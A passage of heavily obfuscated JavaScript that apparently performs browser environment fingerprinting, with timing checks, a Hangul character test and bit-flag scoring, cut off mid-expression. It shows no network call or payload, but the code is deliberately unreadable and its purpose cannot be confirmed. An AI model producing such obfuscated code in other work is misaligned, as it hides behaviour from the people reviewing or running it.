_0x4fa126[eX(0xcc2)][_0x4b0d2b]=_0x3d775e,_0x3eae75[eX(0xcc2)][_0x3d4411[eX(0xcc2)][_0x5d77b5][0x0]]=+new _0x277ab5['prototype'][_0x234a25][0x12](),_0x47b064;else{eB[0x0]=em;break;}}}}else{var es,k0;if(ex['jMcjC'](_0x351e43,null))return!0x1;for(es=0x0;ex[eX(0x7a6)](es,_0x50adf6[_0x321688(0x77,ex[eX(0x1a3)])]);++es)if(k0=_0x9568ed[ex['wykLq'](_0x4e60fb,0x68,ex['ddkIJ'])](es),!(0xac00<=k0&&k0<=0xd7a3||ex[eX(0x9f4)](0x3131,k0)&&ex['aokOA'](k0,0x314e)||0x314f<=k0&&ex[eX(0x9f4)](k0,0x3163)))return!0x1;return!0x0;}}catch(k1){}return eB;}}eb=ei[eT(0xdab)](eo),ef=eb[0x0],eK=eb[0x1],ei[eT(0xae0)](eE,0x11,Q,0x400,0x4000000,-0x80000000,function(){var eX=eT,ex={'IZooz':ey[eX(0xca9)],'TMOWJ':function(eO,eR,ev){var eh=eX;return ey[eh(0x184)](eO,eR,ev);},'KJkKk':eX(0x47b),'jVmiB':function(eO,eR){return ey['AWtnU'](eO,eR);},'XPLUI':function(eO,eR,ev){return ey['QQrHF'](eO,eR,ev);},'iRlSZ':ey[eX(0x2b7)]};return ey[eX(0x5a2)](eX(0x630),ey[eX(0x478)])?ey[eX(0x18c)](jN,ey[eX(0x184)](jP,0x76,ey[eX(0xa88)]))[ey['YrTPW'](jP,0xc3,eX(0x84a))](ef):_0x55b19d[_0x10794d(0x83,ex[eX(0x5bd)])]!==ex[eX(0x7b2)](_0x5b2f41,0xcf,ex[eX(0xa32)])&&ex[eX(0x77a)](_0x520026[ex[eX(0x7b2)](_0x40e200,0x83,ex['IZooz'])],ex[eX(0xdb7)](_0x179082,0x122,ex[eX(0xd25)]));}),ei['YnkJk'](eE,0xc,ek,0x400,-0x80000000,0x10,function(){var eX=eT;if(ey[eX(0x387)](ey[eX(0xa38)],ey['Tvomy'])){if(+new _0x211956[0x11]()-_0x3694d1[eX(0xcc2)][_0x128b7e[0x0]]>ey['QQJJC'](_0x41c100,0xb5))return _0x4a704b[0x2a](),ey[eX(0x18c)](_0x3cc0cc,_0x198b00);if(!_0x3e62bb[0x13](~_0x5e0098))return _0x4333f5;return _0x3d1933[0x2a](),ey['peFYJ'](_0x57d2ac,_0x437134);}else return ey[eX(0x5a2)](ef,ey[eX(0xaab)](jP,0xcc,eX(0x7d5)));}),ei['YnkJk'](eE,0x4,ek,0x20000,-0x80000000,0x8000000,function(){var eX=eT;if(ei[eX(0xa16)]===ei[eX(0x4ca)])return ey['xSUWZ'](_0x3b86be,_0xf81b86,ey[eX(0x424)](_0x293f1e,0xda,ey[eX(0x7f3)]));else{var ex,eO,eR=0x0;for(ex=0x1,eO=ei[eX(0xb0c)](eK[ei['qsJbm'](jP,0x77,ei[eX(0x6c5)])],0x1);ei[eX(0x11d)](ex,eO);ex++)ei[eX(0xbcc)](eS,eK[ex],jP(0xd8,ei[eX(0xc9e)]))||(eR+=0x1);return ep=eR,ei['Wttft'](eR,0x0);}}),ei['mtXkD'](eE,0x12,ek,0x100,0x20000,0x80,function(){var eX=eT;if(ei['WBWYp'](ei[eX(0x852)],ei['EFDvF'])){var ex,eO,eR,ev=Z[ei['hlPdl'](jP,0x12e,ei[eX(0x14b)])][ei['JWAbg'](jP,0x75,ei[eX(0x48d)])];if(!ev)return ev;for(ev+=ei[eX(0xd2e)](jP,0xc7,ei[eX(0x7a4)]),ex=0x0,eO=0x1,eR=ei['VJoGS'](eK[ei[eX(0x7c6)](jP,0x77,eX(0x985))],0x1);eO<eR;eO++)eS(eK[eO],ev)||(ex+=0x1);return eY=ex,ei['iiWGL'](ex,0x0);}else return 0x1;}),ei[eT(0x3e0)](eE,0x4,ek,0x20,0x20000000,0x100,function(){}),ei[eT(0x26e)](eE,0x6,ek,0x200,0x10000000,0x20000000,function(){var eX=eT,ex={'mJeXk':function(eO,eR){return ei['AkZnm'](eO,eR);},'GVVST':function(eO,eR){return ei['giGcH'](eO,eR);},'xBLcB':function(eO,eR,ev){return ei['ykioR'](eO,eR,ev);},'apnjL':ei[eX(0x65f)],'kukSD':function(eO,eR){return eO(eR);},'tzgrb':function(eO,eR,ev,eh,em,eB,es){var k0=eX;return ei[k0(0xae0)](eO,eR,ev,eh,em,eB,es);},'koqGK':function(eO,eR,ev,eh,em,eB,es){return eO(eR,ev,eh,em,eB,es);}};if(ei[eX(0xc40)](eX(0x790),ei[eX(0xe4b)]))_0x29cf86+=0x1,_0x286c89+=0x1,_0x18be74=_0x1fbfb4||_0x24910b[ex['xBLcB'](_0x41dcae,0x110,ex['apnjL'])],ex['kukSD'](_0x5b0633,_0x4c7f8c),ex[eX(0xca3)](_0x5f003e,0xa,_0x145510,0x8000000,0x400,0x4000,_0x41aabe),ex['koqGK'](_0x3330a8,0xf,_0x2419e6,0x100,0x20000000,0x100000,function(){var eO=eX;return ex[eO(0xdc2)](_0x4192c1,0x0);}),ex['koqGK'](_0x53f178,0xd,_0x43370e,0x800000,0x800,0x10000000,function(){return ex['GVVST'](_0x25c95c,0x1);});else return ei['wazXL'](ep,0x0)&&ep<0x2;},function(){var eX=eT,ex={'vgzJn':function(eO,eR){return eO>=eR;},'YWFoO':function(eO,eR){var ev=eq;return ei[ev(0x2f9)](eO,eR);}};return ei[eX(0xc40)](ei[eX(0x1e0)],ei[eX(0xe18)])?ei['idbJC'](ep,0x2)&&ei[eX(0x56e)](ep,0x4):ex['vgzJn'](_0xcdc32d,0x2)&&ex[eX(0x31a)](_0x2e45d7,0x4);}),ei[eT(0x26e)](eE,0x6,ek,0x20000,0x4000000,0x8,function(){var eX=eT;return ey['OpxtB'](ep,0x4)&&ey[eX(0x2d1)](ep,0x6);},function(){var eX=eT;return ey[eX(0x5ca)](ey[eX(0x53b)],eX(0xe40))?ey[eX(0xdf0)](ey[eX(0x848)](_0x38a55a,0x2),0x0):ey['OpxtB'](ep,0x6)&&ey[eX(0x2d1)](ep,0x8);}),ei['HJYYS'](eE,0x0,Q,0x1000000,0x2000000,0x800,function(){var eX=eT,ex={'pKNmR':function(eO,eR){var ev=eq;return ei[ev(0xd44)](eO,eR);},'punsf':function(eO,eR,ev){var eh=eq;return ei[eh(0xcb7)](eO,eR,ev);},'ACoRY':ei['lZWLc'],'cQkfc':function(eO,eR,ev){return ei['MSlIO'](eO,eR,ev);},'qCrLv':ei['rztEZ'],'XYwPw':function(eO,eR,ev){var eh=eq;return ei[eh(0xd66)](eO,eR,ev);},'ZqVyZ':ei[eX(0x5f8)],'ADpcZ':ei[eX(0x1a4)],'BKWsI':ei[eX(0x3e4)],'saqtS':function(eO){return ei['JmeAA'](eO);}};if(ei[eX(0x9a8)](ei['LKkXz'],'fSceM'))try{ex[eX(0x4c6)](_0x2c19b2,null)&&_0x377ec1[ex[eX(0x548)](_0x32c3ea,0xb2,ex[eX(0x1d9)])][ex[eX(0x607)](_0x16fdc7,0x105,ex[eX(0x105)])](_0x2435d9)!=ex[eX(0xe3b)](_0x3e722c,0xbd,ex['ZqVyZ'])&&_0x3d2a1a[ex[eX(0x548)](_0x91461,0x7a,ex[eX(0x44a)])][_0x306381(0x67,ex[eX(0x4f0)])](ex[eX(0x747)](_0x551427),_0x5f4358);}catch(eO){}else return ei[eX(0xb58)](ep,0x8)&&ei[eX(0x205)](ep,0xa);},function(){var eX=eT;return ei['sdSxN'](ei[eX(0xcf2)],ei['RrBfS'])?ei[eX(0x757)](ep,0xa)&&ei[eX(0x11d)](ep,0xc):_0x4674a8;}),ei[eT(0x445)](eE,0x0,Q,0x20000,0x4,0x40,function(){var eX=eT;return ep>=0xc&&ei[eX(0x6d7)](ep,0xe);},function(){var eX=eT;return ey[eX(0x5a2)](ey[eX(0xbb9)],ey[eX(0xbb9)])?ey[eX(0x71d)](ep,0xe)&&ey[eX(0x2d1)](ep,0x10):_0xcb32d2[ey['YrTPW'](_0x3644f8,0xbe,ey['MtphP'])](ey[eX(0xdbb)](_0x50cbd1,0x12a,ey[eX(0x404)]))[ey[eX(0xc45)](_0x40ba0a,0x85,ey[eX(0xd7a)])];}),eE(0x8,Q,0x2,0x10000000,0x4,function(){var eX=eT;if('kNivx'===ei[eX(0x16d)])_0xdb4db2[_0x5dca60[0x1f]](_0x7e9a52[0x1a](_0x599513[0xd]())),_0x331d17=_0x392561[_0x4d5495[0x2b]];else return ei['idbJC'](ep,0x10)&&ei[eX(0x56e)](ep,0x12);},function(){var eX=eT;return ep>=0x12&&ey[eX(0x39c)](ep,0x14);}),ei['HJYYS'](eE,0xf,ek,0x20000,-0x80000000,0x4,function(){var eX=eT,ex={'zsuar':function(em,eB,es){var k0=eq;return ey[k0(0x184)](em,eB,es);},'aXpXL':ey[eX(0xe7)],'tFXXL':function(em,eB){return em-eB;},'fpFIj':function(em,eB,es){var k0=eX;return ey[k0(0x184)](em,eB,es);},'Zzoaw':ey[eX(0x692)],'tbhTJ':function(em,eB){var es=eX;return ey[es(0x2d1)](em,eB);},'CMBJg':function(em,eB){return ey['dfAiO'](em,eB);}};if(ey[eX(0x71a)]('OqZvP',eX(0xc0f)))return ey['ZerFs'](ey[eX(0x5b7)](ep,0x2),0x0);else{var eO,eR,ev,eh=_0x2483fe[ex[eX(0x27b)](_0x15c96e,0x12e,'kqYD')][_0x3f5d43(0x75,ex[eX(0x9a2)])];if(!eh)return eh;for(eh+=ex[eX(0x27b)](_0x428445,0xc7,'yfq9'),eO=0x0,eR=0x1,ev=ex[eX(0x84f)](_0x8f760f[ex['fpFIj'](_0x5e12b9,0x77,ex[eX(0x98c)])],0x1);ex['tbhTJ'](eR,ev);eR++)ex[eX(0x114)](_0x9d54ac,_0x7d7073[eR],eh)||(eO+=0x1);return _0x1173b1=eO,ex[eX(0x8f9)](eO,0x0);}},function(){var eX=eT;return ei[eX(0xbc4)](ei[eX(0x200)],ei['bttwo'])?ey[eX(0x23f)](_0x278037,0x1):ei[eX(0x738)](ep,0x0);}),ei[eT(0x68a)](eE,0xe,Q,0x20000000,0x400000,0x10,function(){var eX=eT;if(ei[eX(0x216)](ei[eX(0x577)],ei[eX(0x577)]))return eY>=0x0&&ei[eX(0x1fe)](eY,0x2);else _0x43e6e5[_0x1d2142](_0x50a46e);},function(){var eX=eT,ex={'UVlBU':function(ev,eh,em){var eB=eq;return ey[eB(0xde6)](ev,eh,em);},'qhHBW':function(ev,eh,em){return ev(eh,em);},'gbORw':ey['sbGHK'],'zzKnC':ey[eX(0x692)],'IAgSe':function(ev,eh){var em=eX;return ey[em(0x2d1)](ev,eh);},'RWXsf':function(ev,eh){return ey['ZerFs'](ev,eh);},'spNxV':function(ev,eh){return ey['tnOhX'](ev,eh);},'ACMju':function(ev,eh,em){var eB=eX;return ey[eB(0xc45)](ev,eh,em);},'cUpDM':ey[eX(0x98b)],'XGHGc':function(ev,eh){var em=eX;return ey[em(0x34e)](ev,eh);},'DRYtV':function(ev,eh){return ey['OjbRB'](ev,eh);},'nQeaj':function(ev,eh){var em=eX;return ey[em(0x5ca)](ev,eh);},'tScyR':function(ev,eh){var em=eX;return ey[em(0x344)](ev,eh);},'IPuad':function(ev,eh){var em=eX;return ey[em(0x167)](ev,eh);},'JuTzJ':function(ev,eh){var em=eX;return ey[em(0xdf0)](ev,eh);},'xBbqP':function(ev,eh){return ev-eh;},'glQOb':function(ev,eh){var em=eX;return ey[em(0x344)](ev,eh);},'WYrue':function(ev,eh){return ey['peFYJ'](ev,eh);},'cnThP':function(ev,eh){var em=eX;return ey[em(0x1ce)](ev,eh);},'UxHRm':eX(0x78e)};if(ey[eX(0x74a)]!==ey[eX(0x74a)]){var eO={'TyoWD':function(ev,eh){return ey['abxIQ'](ev,eh);},'TBrGE':function(ev,eh,em){var eB=eX;return ey[eB(0x184)](ev,eh,em);},'OVdgE':ey[eX(0xd09)]};_0x3103ea+=0x1,ey['MWvzF'](_0xc0c5d5,0x1,_0x477299,0x40000000,0x8000,0x8,_0x132a08);var eR=_0x4370e4[_0x4ebef1(0x10c,ey[eX(0x3f6)])];ey[eX(0x5a2)](_0x5267d9[ey[eX(0x184)](_0x2d925a,0x9d,ey[eX(0xcff)])],_0x11a6d6(0x71,eX(0xb26)))&&_0x43656d(0xc,_0x4a419d,0x1000000,0x2,0x400000,function(){var ev=eX;return eO[ev(0x543)](_0x33bcbc[eO[ev(0xc0d)](_0x581488,0xd5,eO[ev(0x7eb)])],0x0);}),_0x9262ec(0x13,_0x5660cb,0x1000,0x4000,0x400000,function(){var ev=eX,eh,em,eB,es,k0,k1,k2,k3,k4,k5,k6=_0x5b7a25[ex['UVlBU'](_0x655339,0xa8,ev(0xd72))][ex[ev(0xb10)](_0xb8efe0,0xd3,ex['gbORw'])],k7=[];for(eh=0x0,eB=_0x226ad4[ex[ev(0xb10)](_0x5af8a4,0x77,ex[ev(0x628)])];ex[ev(0xaa1)](eh,eB);eh++)em=_0xd3866f[eh],ex[ev(0xbd2)](em[0x2],_0x5471f5)&&ex[ev(0x19b)](em[0x2],eR)&&k7[ex['ACMju'](_0x2e3dcb,0x88,ex['cUpDM'])](em);if(es=k7[ex['ACMju'](_0x36d182,0x77,ev(0x985))],es!==0x0){if(k0=0x0,ex[ev(0x604)](es,0x1)&&ex[ev(0x789)](_0x152fc8,-0x1)&&ex[ev(0x8d8)](_0x489dd0,-0x1))k1=ex[ev(0x206)](k7[0x0][0x0],_0xa88fdb),k2=ex[ev(0x206)](k7[0x0][0x1],_0x469e1b),k0=ex[ev(0xb4b)](k6(k1),k6(k2));else{if(ex[ev(0x468)](es,0x1)){for(eh=0x1;eh<es;eh++)k3=k7[eh][0x0]-k7[ex['xBbqP'](eh,0x1)][0x0],k4=ex[ev(0x71f)](k7[eh][0x1],k7[ex[ev(0x71f)](eh,0x1)][0x1]),k0+=ex[ev(0x66b)](k6,k3)+k6(k4);}}return k5=ex[ev(0xe43)](_0x1c30d6[ex['qhHBW'](_0x308eb4,0xf7,ex['UxHRm'])],0x12c),ex[ev(0xaa1)](es,0x3)&&ex[ev(0xbd2)](k0,k5)?k0:void 0x0;}}),_0x2de7e0=eR,_0x4b91f1=_0x4570d2[ey[eX(0x44c)](_0x3af546,0xa1,ey[eX(0xa91)])],_0x889f48=_0x57f46e[ey['PhRKw'](_0x43922d,0xd2,ey['uMIbD'])];}else return ey[eX(0x71d)](eY,0x2)&&ey[eX(0x39c)](eY,0x4);}),eE(0x2,Q,0x10000,0x2000000,0x8,function(){var eX=eT;if(ey[eX(0xa22)](ey[eX(0xb99)],eX(0xdde)))return eY>=0x4&&ey['wAVUm'](eY,0x6);else{var ex=_0x30b566[_0x590074(0x117,'Y8vE')]();return ey[eX(0xcfa)](ex[ey[eX(0x33c)](_0x363d72,0x120,ey[eX(0x5d6)])](ey[eX(0x424)](_0xc3eff1,0xd7,ey[eX(0x832)])),-0x1);}},function(){var eX=eT,ex={'BEYzX':function(eO,eR){return ey['cFPQw'](eO,eR);}};return ey['abxIQ'](ey[eX(0x483)],ey['DaQRS'])?eY>=0x6&&ey[eX(0x39c)](eY,0x8):_0x37efaf>=0x2&&ex[eX(0x9f8)](_0x74e74,0x4);}),ei['mlIGZ'](eE,0x0,Q,0x20000000,0x1,0x80,function(){var eX=eT,ex={'ZgAVJ':function(eO,eR){var ev=eq;return ei[ev(0xb27)](eO,eR);}};return ei[eX(0x216)](ei[eX(0x499)],eX(0x441))?ex[eX(0xabe)](_0x104b00,0x2)&&_0x384b64<0x4:eY>=0x8&&ei['ywTDB'](eY,0xa);},function(){var eX=eT;return ei[eX(0xaf9)](ei['DNJtB'],ei['DNJtB'])?_0x372cf7<0x0:ei[eX(0x917)](eY,0xa)&&ei['mjpgg'](eY,0xc);}),ei['cYyCp'](eE,0x1,Q,0x400,0x2,0x1000,function(){var eX=eT;return ey['XtNsS'](eY,0xc)&&ey[eX(0xa7a)](eY,0xe);},function(){var eX=eT,ex={'MTmjK':function(eO,eR,ev){var eh=eq;return ei[eh(0x6b2)](eO,eR,ev);},'xudAL':ei[eX(0xb7a)],'ukPvX':ei['rztEZ'],'EtpkK':function(eO,eR,ev){var eh=eX;return ei[eh(0x372)](eO,eR,ev);},'YcPWB':function(eO,eR,ev){var eh=eX;return ei[eh(0x8f8)](eO,eR,ev);},'JEcah':ei[eX(0x1a4)],'nIFbz':ei[eX(0x3e4)]};if(ei['NKPfu'](ei[eX(0xaba)],eX(0xb2e)))_0x13edb6!=null&&_0x3db7da[ex['MTmjK'](_0x1a4fd1,0xb2,ex[eX(0x82d)])][ex[eX(0xa63)](_0x2fe70a,0x105,ex[eX(0xad8)])](_0x2da745)!=ex['EtpkK'](_0x444d21,0xbd,eX(0xd85))&&_0x2f71ec[ex[eX(0x315)](_0x54222e,0x7a,ex[eX(0xbf2)])][ex[eX(0xa63)](_0x148fe2,0x67,ex[eX(0xc13)])](_0x5e857a(),_0x23bfe9);else return ei['hKYgj'](eY,0xe)&&eY<0x10;}),eE(0x10,ek,0x4000,0x400000,-0x80000000,function(){var eX=eT;return ei[eX(0x41d)](ei[eX(0xdb6)],ei[eX(0x7ec)])?ei[eX(0x9fe)](eY,0x10)&&ei[eX(0x616)](eY,0x12):ey[eX(0xb62)](_0x45cbab,0x0);},function(){var eX=eT;if(ei['LaGLH']===eX(0x33b))return eY>=0x12&&ei[eX(0x9fb)](eY,0x14);else _0x3352bd[0x14][_0xebf30[0x21]](_0x59d037[0x12],_0x5d4b63[0x1e],_0x166ca6[0x1e]);}),ei[eT(0x138)](eE,0x2,Q,0x200000,0x40,0x1000000,function(){var eX=eT;return ei[eX(0xbeb)](ei[eX(0xe38)],ei['ectav'])?ei[eX(0x2ce)](ei['pdfmP'](eY,0x2),0x0):ey[eX(0x5a2)](_0x27d81b,0x4);},function(){var eX=eT,ex={'Glxtm':function(eO,eR){var ev=eq;return ei[ev(0xa4c)](eO,eR);}};return ei[eX(0xdcf)](ei[eX(0x61c)],ei[eX(0x269)])?ei[eX(0x738)](eY,0x0):ex[eX(0x355)](_0x2f5048,0x4)&&_0x28148b<0x6;}),ei[eT(0xae0)](eE,0xf,ek,0x40,0x40000000,0x200,function(){}),ei['tDtos'](eE,0x5,ek,0x1000,0x8,0x800,function(){var eX=eT;if(ey['OJOPq']('XrJni',ey[eX(0x642)])){var ex=_0x3e49f6[ey[eX(0x524)](_0x4d9660,0xb6,ey['xSUWZ'](_0x200b4e,0x6,ey[eX(0x275)]))](this,arguments);return ex[ey[eX(0xaab)](_0x40c78f,0x90,ey[eX(0x184)](_0x39efc6,0x9,eX(0x1b5)))]();}else return ey['wpVtO'](jN,ey[eX(0xde6)](jP,0x118,ey[eX(0xa14)]))[ey[eX(0xd7c)](jP,0xc3,ey['tBIAU'])](ef);});}}()),(function(){var eT=eQ,ey={'UfXSf':function(eK,ep){var eY=eq;return ei[eY(0xcc7)](eK,ep);},'YztwJ':function(eK,ep){var eY=eq;return ei[eY(0xa4e)](eK,ep);},'NKoQt':ei[eT(0xe1f)],'Gcpka':ei[eT(0x8d9)],'LCtQe':ei[eT(0x42e)],'rIfQl':function(eK,ep,eY){var eo=eT;return ei[eo(0x498)](eK,ep,eY);},'zifNE':ei['ENauJ'],'ekBDm':function(eK,ep){return ei['giGcH'](eK,ep);},'LjpnD':eT(0x8a3),'Ppxvw':function(eK,ep,eY){return ei['yYPPt'](eK,ep,eY);},'UqPad':function(eK,ep){var eY=eT;return ei[eY(0xa02)](eK,ep);}};if(ei[eT(0x9be)](ei['bHMFt'],ei[eT(0xc69)]))_0x5d4e81?_0x23f275[_0x5b2a41]&=~_0x2a9a32:_0x5c3be0[_0x105a29]|=_0x2210d4;else{var eb=Z[ei[eT(0x36e)](jP,0x123,ei[eT(0xa46)])],ef=new eb()[ei['bNzWH'](ei[eT(0x1f0)](jP,0x11d,ei['sLnEM']),Q)];jt=je[jP(0xa7,ei[eT(0xa57)])]()[ei[eT(0x4b6)](jP,0x79,ei[eT(0x1fc)])]()&&ef?Z[ei[eT(0x319)](jP,0xfb,ei[eT(0x4a2)])](Z[ei['iMCdU'](jP,0xcb,ei[eT(0x762)])](ef)):q,ef=ef||Q,ei[eT(0xb54)](eE,0xc,ek,0x8,0x4000000,0x800,function(){var eK=eT;return ei[eK(0x41d)](ei[eK(0x6e6)],ei[eK(0xcf7)])?ei[eK(0x48a)](ef[ei['snihC'](jP,0xd4,ei['zDVcN'])](ei[eK(0xb0c)](ef[ei[eK(0x6f3)](jP,0x77,ei[eK(0x6c5)])],0x1)),ei[eK(0x4b6)](jP,0x11c,eK(0x87a))):_0x295db3>=0x2&&ey[eK(0xd63)](_0x25e786,0x4);}),ei[eT(0xb54)](eE,0xf,ek,0x4000000,0x8000000,0x200000,function(){var eK=eT;return ei[eK(0xaeb)](ei['ZPlkd'],'PcewG')?ef[ei[eK(0x20e)](jP,0x120,ei[eK(0x326)])](jP(0xb9,eK(0x40e)))>-0x1:_0x4a7a70>=0x8&&_0x1e2630<0xa;}),ei[eT(0xbbf)](eE,0x3,ek,0x1000000,0x40,0x8000,function(){var eK=eT;return ei['Frrfj'](ei[eK(0xd42)],ei['vtPDv'])?ef[ei[eK(0x676)](jP,0x6b,eK(0x7f2))](ei[eK(0x28d)](jP,0xe9,eK(0xb49)))>-0x1:_0x3e0128>0x0;}),eE(0xe,Q,0x800,0x100,0x4,function(){var eK=eT,ep={'MMsJn':function(eo,eX){var ex=eq;return ey[ex(0x806)](eo,eX);},'DIQYI':function(eo,eX,ex){return eo(eX,ex);},'KYScI':ey[eK(0x476)],'hmfar':ey[eK(0x4aa)]};if(ey[eK(0xc3f)]===eK(0xb21)){var eY=ef[ey[eK(0x9dd)](jP,0x117,ey['zifNE'])]();return ey['ekBDm'](eY[jP(0x120,ey[eK(0x41a)])](ey[eK(0x4ce)](jP,0xd7,eK(0x3b5))),-0x1);}else return ep[eK(0x94b)](_0x48906b,_0x5c033d[ep[eK(0x847)](_0x54089d,0x9e,ep[eK(0x588)])][ep[eK(0x847)](_0x454831,0xe3,ep['hmfar'])]);}),ei[eT(0x58a)](eE,0xe,Q,0x80,0x2000000,0x2,function(){var eK=eT,ep,eY,eo=ef[ei[eK(0xab8)](jP,0x120,ei[eK(0x326)])](jP(0xf8,ei['ZtWhv']));if(ei[eK(0x243)](eo,-0x1)&&(ep=ef[ei[eK(0x37f)](jP,0x120,ei[eK(0x326)])](jP(0x97,ei['nTNks']),eo),ei['pTbJu'](ep,-0x1)&&(eY=ef[ei['RAwrr'](jP,0x120,ei[eK(0x326)])](ei['LMDTF'](jP,0xc5,eK(0x677)),ep),eY>-0x1)))return jY;}),ei[eT(0xd19)](eE,0x11,Q,0x800000,0x10000000,0x4,function(){var eK=eT;if(ei[eK(0xdf6)]===ei[eK(0xfa)])return ey[eK(0x70a)](_0x347a17,_0x464bf3);else{var ep,eY,eo;if(eC===je[jP(0x9e,ei[eK(0xe1f)])][ei[eK(0x676)](jP,0xdf,ei[eK(0x654)])]||ei['mGuaT'](eC,je[ei[eK(0x834)](jP,0x9e,ei[eK(0xe1f)])][ei[eK(0x777)](jP,0x128,ei[eK(0x331)])]))return ep=je[ei['rrpUL'](jP,0xc0,eK(0x9ce))]()&&je[ei[eK(0x4b6)](jP,0xc0,ei[eK(0xdc0)])]()[ei[eK(0xbc7)](jP,0x87,ei[eK(0x80c)])](),ei[eK(0xd44)](ep,null)&&j2[ei[eK(0x372)](jP,0xdd,ei['dJTwm'])](ep)&&ep[ei[eK(0x655)](jP,0x77,ei['XHEsc'])]?(eY=ei[eK(0x620)](jQ,eG),eo=ei['yNGVE'](ei['yWKEj'](Z[ei[eK(0xae5)](jP,0x12e,eK(0x230))][ei['xvOAi'](jP,0x81,ei['QGeHs'])],ei[eK(0x372)](jP,0xb8,ei[eK(0xa6c)])),Z[ei['woeil'](jP,0x12e,ei['ZTuqq'])][ei[eK(0x372)](jP,0xbf,eK(0x8d4))]),ei[eK(0xaf9)](eY[ei['xvOAi'](jP,0x120,ei['VivIk'])](eo),-0x1)||jV[ei[eK(0x223)](jP,0xe6,ei[eK(0xd1d)])](eY)):q;}});}}()),ez=e9(jO),(function(){var eT=eQ,ey={'QfPSC':function(ep,eY){var eo=eq;return ei[eo(0xb40)](ep,eY);},'VHofM':function(ep,eY){return ep!=eY;},'TrARg':function(ep,eY){return ep+eY;},'hwiId':function(ep,eY){return ei['VgUKb'](ep,eY);},'bIkUL':function(ep,eY){return ep||eY;},'TxnZC':function(ep,eY){var eo=eq;return ei[eo(0x50f)](ep,eY);},'RnWxe':ei[eT(0x34a)],'eNgxJ':ei[eT(0x7a5)],'CIEMY':function(ep,eY){return ei['GxhJQ'](ep,eY);},'SjkKf':function(ep,eY,eo){return ep(eY,eo);},'ytSfv':ei[eT(0x4a6)],'DwpHk':eT(0x497),'dxmFH':ei['XHEsc'],'nhEKO':function(ep,eY){var eo=eT;return ei[eo(0xaec)](ep,eY);},'hDUDF':ei[eT(0xa13)],'UGukq':function(ep,eY,eo){var eX=eT;return ei[eX(0xa5e)](ep,eY,eo);},'vOmmU':function(ep,eY,eo){var eX=eT;return ei[eX(0x700)](ep,eY,eo);},'SiHke':ei[eT(0xdaf)],'FQBFq':function(ep,eY,eo){return ei['IPnVN'](ep,eY,eo);},'rrVHf':ei['ACoJn'],'DmsDh':ei[eT(0x9e5)],'tKcoS':ei['MUfqf'],'JbUJa':function(ep,eY,eo){return ei['YSfVf'](ep,eY,eo);},'xyZGD':ei['AmNTn'],'rZQRQ':function(ep,eY){return ep===eY;},'YvVDu':function(ep,eY){return ep(eY);},'UYXLs':function(ep,eY){var eo=eT;return ei[eo(0x198)](ep,eY);},'kWwUz':ei['RJRwy'],'nVtdc':function(ep,eY){return ep===eY;},'ACUPw':function(ep,eY){return ei['idbJC'](ep,eY);},'cWkYh':ei[eT(0x66d)],'qylPx':function(ep,eY){return ep===eY;},'iFdMa':function(ep,eY){var eo=eT;return ei[eo(0xb0c)](ep,eY);},'PJgtv':ei[eT(0xdbc)],'rOzsF':eT(0x123),'ARZhX':ei[eT(0x510)],'BPkFN':function(ep,eY,eo){var eX=eT;return ei[eX(0x3d1)](ep,eY,eo);},'eMNYm':ei[eT(0xa3a)],'hAHRt':function(ep,eY,eo){var eX=eT;return ei[eX(0x37f)](ep,eY,eo);},'DNkct':eT(0xaf3),'qbdDy':function(ep,eY){var eo=eT;return ei[eo(0x8fb)](ep,eY);},'JzJpU':ei[eT(0x690)],'CoDuV':function(ep,eY){return ep<eY;},'YLjwe':function(ep,eY){var eo=eT;return ei[eo(0x5cd)](ep,eY);},'NdTnM':function(ep,eY){var eo=eT;return ei[eo(0x84e)](ep,eY);},'wvYBg':function(ep,eY){return ep==eY;},'SMmtM':function(ep,eY){var eo=eT;return ei[eo(0xbd3)](ep,eY);},'IVAci':function(ep,eY){var eo=eT;return ei[eo(0x7ea)](ep,eY);},'BcxEh':function(ep,eY){var eo=eT;return ei[eo(0x5e1)](ep,eY);},'LcRVu':function(ep,eY){var eo=eT;return ei[eo(0x533)](ep,eY);},'GNLCH':ei[eT(0x959)]};if(ei[eT(0x395)]('yttVO',ei[eT(0x871)])){var eb,ef,eK=ei[eT(0xb0c)](ez,e5);eE(0x1,Q,-0x80000000,0x2000000,0x800000,function(){var ep=eT,eY={'gUUeO':function(eo,eX){return eo-eX;},'OwUKO':function(eo,eX){var ex=eq;return ey[ex(0x90f)](eo,eX);},'rQdJG':function(eo,eX){return ey['VHofM'](eo,eX);},'wnOcC':function(eo,eX){var ex=eq;return ey[ex(0xe0c)](eo,eX);},'cIfGc':function(eo,eX){var ex=eq;return ey[ex(0x54c)](eo,eX);},'WsskW':function(eo,eX){return ey['bIkUL'](eo,eX);}};return ey['TxnZC'](ey[ep(0x8ed)],ey['eNgxJ'])?ey[ep(0x54c)](eK,0x0):(_0x3e4dcf=_0x54c3a2,_0x5d5ba9++,eY[ep(0xbc8)](eY[ep(0xbb3)](_0x452f37,_0x193927)[_0x5e1e96[0x29]](_0x57e269+0xf)-0xa,0x0)&&eY['cIfGc'](+new _0x205453[0x17]()-_0x5c37e1[ep(0xcc2)][_0x2c27dd[0x0]],_0x133f96*0x9)?(_0x1a8579=eY[ep(0xcb3)](!_0x2bb1cd,!_0x1ee20f)||!_0x1ddb50?_0x213ba2:_0xa0374b,(function(){var eo=ep;return eY[eo(0xb1b)](eY[eo(0x22d)](_0x34c649[0x19](_0x3af7e6[0x1d],_0x358c0f[0x22])[_0x59978e[0x20]][_0x3b6ec8[0x22]],_0xcb6c19)[_0x1bfc55[0x29]](0x9),0x28)!=0x0?(_0x233367=_0x38accc?_0x2560a0:_0x24fd44,_0xa7416c):_0x323038[0x2c](_0x5d8d44%_0xb6a46e);}())):_0x482957[0x2c](_0x584f76-_0x31b4da[_0x3750c3[0x2b]]));},function(){return ei['Iqlhu'](eK,0x0);}),eb=Z[ei[eT(0x418)](jP,0xa8,ei[eT(0x60f)])][jP(0x99,ei[eT(0xa9a)])](ei['GUIKQ'](eK,0x3e8)),ef=0xa,eK%=ef,eb%=ef,ei['cYyCp'](eE,0xc,ek,0x40000000,0x2000000,0x200,function(){var ep=eT;return ey['nhEKO'](ey[ep(0xd01)],ey[ep(0xd01)])?ey['nhEKO'](eK,0x0):ey[ep(0xbc5)](_0x1b9719[ey['SjkKf'](_0x584284,0x12d,ey[ep(0x1dd)])](ey[ep(0xa56)](_0x484094,0x93,ey['DwpHk']))[ey[ep(0xa56)](_0x2f27d4,0x77,ey[ep(0x30b)])],0x0);},function(){var ep=eT;return 